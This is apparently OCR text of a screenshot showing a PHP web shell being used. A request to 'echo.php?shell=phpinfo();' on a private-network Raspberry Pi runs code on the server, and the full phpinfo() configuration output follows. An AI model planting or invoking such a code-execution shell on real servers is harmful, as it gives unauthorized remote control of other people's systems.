 phpinfo()
192.168.199.243/nginx/echo.php?shell=phpinfo();
应用 新浪微博 黑阔
PHP Version 5.4.4-14+deb7u14
php
System Linux raspberrypi 3.12.28+ #709 PREEMPT Mon Sep 8 15:28:00 BST 2014 armv6l
Build Date Aug 21 2014 20:09:30
Server API FPM/FastCGI
Virtual disabled
Directory
Support
Configuration /etc/php5/fpm
File
(php.ini)
Path
Loaded /etc/php5/fpm/php.ini
Configuration
File
Scan this dir /etc/php5/fpm/conf.d
for
additional
.ini files
Additional /etc/php5/fpm/conf.d/10-pdo.ini, /etc/php5/fpm/conf.d/20-curl.ini,
.ini files /etc/php5/fpm/conf.d/20-gd.ini, /etc/php5/fpm/conf.d/20-mcrypt.ini,
parsed /etc/php5/fpm/conf.d/20-mysql.ini, /etc/php5/fpm/conf.d/20-mysqli.ini,
/etc/php5/fpm/conf.d/20-pdo_mysql.ini
PHP API 20100412
PHP Extension 20100525
Zend 220100525